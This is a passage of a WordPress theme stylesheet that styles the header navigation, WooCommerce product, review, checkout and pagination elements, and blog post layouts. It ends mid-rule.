.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 30px;
padding-bottom: 30px;
font-weight: bold;
text-transform: uppercase;
}
.ovatheme_header_default nav.navbar li a {
text-transform: capitalize;
color: #343434;
font-weight: 500;
padding: 30px 15px;
font-size: 14px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a {
width: 100%;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
float: right;
margin-top: 10px;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle { top: 32px;
position: absolute;
right: 0;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-menu .dropdown-toggle {
top: 10px;
right: 10px;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a {
padding: 10px 15px;
display: inline-block;
width: 100%;
white-space: nowrap;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a:hover {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a {
background-color: transparent;
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:focus, .ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:hover {
background-color: transparent;
}
.ovatheme_header_default nav.navbar ul.nav > li:last-child > a {
padding-right: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
right: 100%;
left: auto;
top: 0;
}
@media (max-width: 991.98px) {
.ovatheme_header_default nav.navbar { }
.ovatheme_header_default nav.navbar ul.nav > li.dropdown:hover ul.dropdown-menu {
display: block;
top: 100%; visibility: visible;
}
.ovatheme_header_default nav.navbar ul.nav ul li.dropdown:hover > ul {
top: 0;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: none;
}
.ovatheme_header_default nav.navbar button.navbar-toggler:focus {
outline: none;
}
.ovatheme_header_default nav.navbar ul.nav li > a {
width: 100%;
border-bottom: 1px solid #eee;
padding-left: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu {
border: none;
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
padding-bottom: 0;
margin-left: 10px;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu li.dropdown .dropdown-toggle {
display: none;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
display: block;
border: none;
}
.ovatheme_header_default nav.navbar li a {
padding: 7px 0px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: inline-block;
padding-left: 0px;
position: absolute;
right: 10px;
top: 8px;
background: transparent;
border: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:focus {
outline: none;
}
.ovatheme_header_default nav.navbar li.active_sub > ul.dropdown-menu {
display: block;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 15px;
padding-bottom: 15px;
}
}
.elementor-default .ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: none;
}
@media (max-width: 991.98px) {
.elementor-default .ovatheme_header_default li.dropdown a > i {
display: none;
}
} .woocommerce {         }
.woocommerce .col-sidebar {
padding-left: 0;
padding-right: 0;
}
.woocommerce .right_sidebar {
padding-left: 60px;
}
.woocommerce .left_sidebar {
padding-right: 60px;
}
@media (max-width: 991.98px) {
.woocommerce .right_sidebar {
padding-left: 0px;
}
.woocommerce .left_sidebar {
padding-right: 0px;
}
.woocommerce.single-product .page-section > .container > .row {
display: block;
}
}
@media (max-width: 767.98px) {
.woocommerce .col-sidebar {
padding-left: 15px;
padding-right: 15px;
}
.woocommerce .ovatheme_woo_nosidebar {
padding-left: 15px;
padding-right: 15px;
}
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .button {
font-size: 100%;
margin: 0;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 12px 25px;
font-weight: 500;
border-radius: 4px;
left: auto;
color: #515151;
background-color: #ebe9eb;
border: 0;
display: inline-block;
background-image: none;
box-shadow: none;
text-shadow: none;
}
.woocommerce h1.page-title {
margin-top: 0;
}
.woocommerce ul.products li.product .onsale {
border-radius: 0;
margin-right: 0;
margin-top: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
.woocommerce ul.products li.product .price {
font-size: 14px;
color: #343434;
font-weight: 500;  }
.woocommerce ul.products li.product .price del {
padding-right: 5px;
}
.woocommerce ul.products li.product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product {        }
.woocommerce.single-product .product .woo-thumbnails {
margin-top: 30px;
width: 100%;
max-width: 100%;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails .item {
width: 32.8%;
display: inline-block;
padding-right: 2px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "5";
font-family: "ElegantIcons";
text-indent: 0;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "4";
font-family: "ElegantIcons";
text-indent: 0;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
}
.woocommerce.single-product .product .onsale {
border-radius: 0;
left: 0;
top: 0;
}
.woocommerce.single-product .product .product_title {
margin-bottom: 30px;
}
.woocommerce.single-product .product .woocommerce-product-rating {
margin-bottom: 15px;
}
.woocommerce.single-product .product .price {
color: #343434;
font-size: 18px;
}
.woocommerce.single-product .product .price del {
padding-right: 5px;
}
.woocommerce.single-product .product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product .woocommerce-product-details__short-description p {
margin-bottom: 23px;
}
.woocommerce.single-product .product .cart {
margin-bottom: 25px;
}
.woocommerce.single-product .product .cart .quantity .qty {
height: 40px;
}
.woocommerce.single-product .product .cart .single_add_to_cart_button {
height: 40px;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
padding: 10px 0px;
margin-bottom: 50px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
text-align: center;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
border: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
border: none;
background-color: transparent;
border-color: transparent;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
display: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
opacity: 0.4;
color: #343434;
font-size: 18px;
font-weight: 600;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
opacity: 1;
}
.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
color: #393939;
}
.woocommerce.single-product .product .woocommerce-Reviews {
display: flex;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews {
display: inline-block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper,
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 50%;
padding-right: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
padding-left: 0;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments h2.woocommerce-Reviews-title {
margin-top: 0;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 50%;
padding-left: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 100%;
padding-left: 0;
margin-top: 30px;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title {
font-size: 1.75rem;
font-weight: 500;
margin-bottom: 1em;
display: block;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author label {
display: block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea {
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea:focus {
outline: none;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author input {
width: 100%;
height: 40px;
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit {
margin-top: 10px;
color: #fff;
}
.woocommerce #customer_details .col-1 {
flex: none;
max-width: 100%;
padding-left: 0;
}
.woocommerce #customer_details .col-2 {
flex: none;
max-width: 100%;
padding-right: 0;
}
.woocommerce #customer_details p.form-row label {
display: block;
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper {
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
padding: 5px;
}
.woocommerce .woocommerce-additional-fields .woocommerce-input-wrapper {
width: 100%;
padding: 5px;
}
.woocommerce .woocommerce-pagination .page-numbers {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
border: 0;
margin: 0;
}
.woocommerce .woocommerce-pagination .page-numbers li {
border: 0;
margin-bottom: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li span, .woocommerce .woocommerce-pagination .page-numbers li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li a.current {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li span:hover, .woocommerce .woocommerce-pagination .page-numbers li span:focus, .woocommerce .woocommerce-pagination .page-numbers li a:hover, .woocommerce .woocommerce-pagination .page-numbers li a:focus {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .checkout .payment_method_stripe label {
margin-bottom: 0;
margin-right: 5px;
}
.woocommerce .checkout .payment_method_stripe .form-row {
padding: 0 !important;
display: flex;
align-items: center;
margin: 0 !important;
}
@media (max-width: 767px) {
.woocommerce .checkout .payment_method_stripe .form-row {
width: 100%;
float: none !important;
}
}
.woocommerce .checkout .payment_method_stripe .form-row-wide {
margin-bottom: 5px !important;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group {
display: flex;
align-items: center;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group #stripe-card-element {
min-width: 180px;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .wc-stripe-elements-field {
order: 2;
margin: 0;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .stripe-credit-card-brand {
position: relative !important;
order: 1;
margin: 0 !important;
top: 0 !important;
right: 0 !important;
background-size: 100% 100% !important;
margin-right: 10px !important;
}
.woocommerce .checkout .payment_method_stripe #stripe-exp-element {
min-width: 100px;
}
.woocommerce .checkout .payment_method_stripe #stripe-cvc-element {
min-width: 50px;
}
.woocommerce .checkout .payment_method_stripe .woocommerce-SavedPaymentMethods-saveNew {
display: flex;
align-items: center;
flex-wrap: nowrap;
}
.woocommerce .up-sells.products > h2,
.woocommerce .related.products > h2 {
margin-bottom: 30px;
text-transform: uppercase;
font-size: 18px;
font-weight: bold;
}
.woocommerce .comment-form .comment-form-rating {
margin-bottom: 20px;
margin-top: 15px;
}
.woocommerce .comment-form .select2-container--default .select2-selection--single {
border: 1px solid #ddd;
border-radius: 5px;
}
.woocommerce .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information.panel h2 {
display: none;
}
.woocommerce div.product form.cart .variations tr {
border: none;
}
.woocommerce div.product form.cart .variations tr td.value .reset_variations {
display: none;
}
.woocommerce #order_review_heading {
margin-bottom: 30px;
}
.woocommerce #ship-to-different-address {
margin-bottom: 20px;
}
.woocommerce .woocommerce-billing-fields > h3 {
margin-bottom: 30px;
}
.woocommerce .woocommerce-result-count {
margin-top: 6px;
}
.woocommerce .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #e2e2e2;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
color: #e86c60;
margin-bottom: 10px;
}
.woocommerce ul.products li.product .button {
margin-top: 15px;
text-transform: uppercase;
font-size: 14px;
background: #fff;
border: 1px solid #ccc;
}
.woocommerce ul.products li.product .button:hover {
background-color: #e86c60;
color: #fff;
}
.woocommerce ul.products li.product .price {
font-size: 16px;
}
.woocommerce.single-product .product .price {
font-size: 24px;
font-weight: bold;
}
.woocommerce table.woocommerce-grouped-product-list.group_table {
border: 1px solid #fff;
}
.woocommerce .woocommerce-tabs.wc-tabs-wrapper {
margin-bottom: 50px;
padding-top: 40px;
}
.woocommerce .comment-respond input, .woocommerce .comment-respond textarea {
margin-bottom: 0;
}
.woocommerce .product_meta .sku_wrapper {
display: block;
color: #666;
margin-bottom: 10px;
}
.woocommerce .product_meta .sku_wrapper .sku {
color: #343434;
}
.woocommerce .product_meta .posted_in {
display: block;
color: #666;
}
.woocommerce .product_meta .posted_in a {
color: #343434;
}
.woocommerce table.shop_attributes td p {
padding-left: 10px;
}
.woocommerce table.shop_attributes tr {
border: none;
}
.woocommerce .comment-form-cookies-consent {
display: flex;
margin-top: 17px !important;
}
.woocommerce .comment-form-cookies-consent label {
margin-top: -4px;
padding-left: 5px;
}
.woocommerce ul.products li.product .onsale {
color: #fff;
font-weight: normal;
}
.woocommerce button.button.alt:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.woocommerce .quantity .qty {
border-radius: 5px;
border-color: #ccc;
}
.woocommerce div.product form.cart .group_table td del {
opacity: 0.6;
padding-right: 5px;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce form .form-row .input-text, .woocommerce .woocommerce-page form .form-row .input-text {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
background-color: #e86c60;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: 48%;
}
.woo-content {
width: 100%;
} article.post-wrap {
margin-bottom: 80px;
}
article.post-wrap .date {
height: 70px;
background-color: #ffffff;
display: flex;
flex-wrap: wrap;
justify-content: center;
align-content: center;
}
article.post-wrap .date .unit {
display: block;
text-align: center;
width: 100%;
color: #333333;
}
article.post-wrap .date .day {
font-size: 30px;
line-height: 1;
font-weight: 700;
}
article.post-wrap .date .month {
font-size: 15px;
line-height: 1.2;
font-weight: 500;
text-transform: uppercase;
margin-top: 6px;
}
article.post-wrap .post-media {
position: relative;
overflow: hidden;
margin: 0px;
}
article.post-wrap .post-media img {
border-radius: 3px;
}
article.post-wrap .post-media .date {
position: absolute;
bottom: 0;
right: 0;
}
article.post-wrap .post-meta {
margin-bottom: 23px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 0px;
}
article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
display: none;
}
article.post-wrap .post-meta .post-meta-content .general-meta i {
line-height: 1;
display: inline-flex;
justify-content: center;
align-items: center;
margin-right: 7px;
}
article.post-wrap .post-meta .post-meta-content .general-meta i:before {
margin: 0px;
line-height: 1;
display: inline-block;
font-size: 15px;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: normal;
}
article.post-wrap .post-meta .post-meta-content a, article.post-wrap .post-meta .post-meta-content span {
font-size: 16px;
line-height: 1.2;
color: #666666;
}
article.post-wrap .post-meta .post-meta-content a {
transition: 0.4s;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
font-size: 16px;
padding: 0 17px 0 15px;
color: #eaeaea;
}
article.post-wrap .post-title {
margin-bottom: 21px;
margin-top: 30px;
}
article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 34px;
line-height: 1.2;
color: #222222;
}
article.post-wrap .post-title h2.post-title a {
font-size: 34px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
text-transform: capitalize;
}
article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-footer {
margin-top: -6px;
}
article.post-wrap .post-footer .post-readmore-meup a {
display: inline-block;
font-size: 15px;
line-height: 26px;
color: #333333;
font-weight: 500;
padding: 4px 20px 5px 20px;
transition: 0.4s;
border: 2px solid #cccccc;
border-radius: 3px;
}
article.post-wrap .post-footer .post-readmore-meup a:hover {
color: #ffffff;
border-color: #e86c60;
background: #e86c60;
}
.blog_v2 {
display: grid;
grid-template-columns: 1fr 1fr;
grid-row-gap: 40px;
grid-column-gap: 45px;
}
@media (max-width: 767px) {
.blog_v2 {
grid-template-columns: 1fr;
}
}
.blog_v2 article.post-wrap {
margin-bottom: 0px;
}
.blog_v2 article.post-wrap:last-child {
margin-bottom: 50px;
}
.blog_v2 article.post-wrap:hover .post-media img {
transform: scale(1.1, 1.1);
}
.blog_v2 article.post-wrap .post-title {
margin-bottom: 13px;
margin-top: 0px;
}
.blog_v2 article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 24px;
line-height: 1.2;
color: #222222;
}
.blog_v2 article.post-wrap .post-title h2.post-title a {
font-size: 24px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.blog_v2 article.post-wrap .post-title h2.post-title a:hover {
color: #e86c60;
}
.blog_v2 article.post-wrap .post-media {
overflow: hidden;
}
.blog_v2 article.post-wrap .post-media img {
transition: 0.8s;
}
.blog_v2 article.post-wrap .post-meta {
margin-top: 22px;
margin-bottom: 16px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content a, .blog_v2 article.post-wrap .post-meta .post-meta-content span {
font-size: 15px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 12px 0 10px;
}
.blog_v2 article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-footer {
margin-top: -15px;
}
.blog_v2 article.post-wrap .post-footer .post-readmore-meup a {
font-size: 14px;
}
.blog_v2 article.post-wrap .content {
padding: 0 20px 32px 30px;
}
.single-post:hover article.post-wrap .post-media img {
transform: unset;
}
.single-post article.post-wrap {
margin-bottom: 47px;
}
.single-post article.post-wrap .post-media {
position: relative;
}
.single-post article.post-wrap .post-meta {
margin-bottom: 42px;
}
.single-post article.post-wrap .post-meta .post-meta-content a, .single-post article.post-wrap .post-meta .post-meta-content span {
color: #888888;
line-height: 26px;
}
.single-post article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 10px 0 8px;
color: #cccccc;
}
.single-post article.post-wrap .post-title {
margin: 0px;
margin-bottom: 21px;
}
.single-post article.post-wrap .post-title h1.post-title {
font-size: 35px;
line-height: 1.2;
color: #222222;
font-weight: 600;
}
.single-post article.post-wrap .post-body .post-excerpt {
margin-bottom: 20px;
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .qoute-post-meup {
background: #f5f4fa;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
padding: 27px 25px 28px 38px;
border-radius: 4px;
}
.single-post article.post-wrap .post-body .qoute-post-meup .elementor-text-editor {
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup p {
margin-bottom: 0px;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup i {
display: inline-block;
line-height: 1;
margin-right: 14px;
}
.single-post article.post-wrap .post-body .qoute-post-meup i:before {
margin: 0px;
font-size: 50px;
color: #e86c60;
}
.single-post article.post-wrap .post-tag-constrau {
display: flex;
justify-content: flex-end;
border-top: 1px solid #e3e1f1;
padding-top: 50px;
padding-bottom: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau {
flex-direction: column;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
margin-bottom: 15px;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau .ovatags {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
margin-right: 12px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a {
font-size: 15px;
line-height: 28px;
color: #333333;
transition: 0.4s;
display: inline-block;
margin-top: 10px;
border: 1px solid #e3e1f1;
padding: 3px 24px 2px 24px;
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-right: 15px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover {
color: #ffffff;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner {
position: relative;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social {
display: flex;
align-items: center;
cursor: pointer;
padding-top: 10px;
width: fit-content;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 50px;
height: 35px;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: 0px;
z-index: 1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail {
display: flex;
justify-content: space-between;
border-bottom: 1px solid #e3e1f1;
border-top: 1px solid #e3e1f1;
padding-bottom: 60px;
padding-top: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail {
flex-direction: column;
}
}
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
display: flex;
flex: 0 0 50%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
flex: 0 0 100%;
}
}
.single-post article.post-wrap .pagination-detail .pre .num-1, .single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 20px;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a, .single-post article.post-wrap .pagination-detail .next .num-1 a {
width: 50px;
height: 50px;
border: 2px solid #e3e1f1;
border-radius: 3px;
position: relative;
transition: 0.4s;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a:hover i:before {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i, .single-post article.post-wrap .pagination-detail .next .num-1 a i {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: inline-block;
line-height: 1;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a i:before {
transition: 0.4s;
margin: 0px;
font-size: 22px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2, .single-post article.post-wrap .pagination-detail .next .num-2 {
margin-top: -6px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 span, .single-post article.post-wrap .pagination-detail .next .num-2 span {
font-size: 18px;
line-height: 28px;
color: #333333;
font-weight: 600;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 a, .single-post article.post-wrap .pagination-detail .next .num-2 a {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-top: -3px;
transition: 0.4s;
word-break: break-word;
}
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row-reverse;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row;
margin-top: 60px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin: 0px;
margin-left: 20px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-left: 0px;
margin-right: 20px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: right;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: left;
}
}
.single-post article.post-wrap .pagination-detail a {
display: flex;
align-items: center;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .pagination-detail a i:before {
margin: 0px;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .post_recommend h3.heading-post-title {
margin: 0px;
font-size: 30px;
line-height: 1.2em;
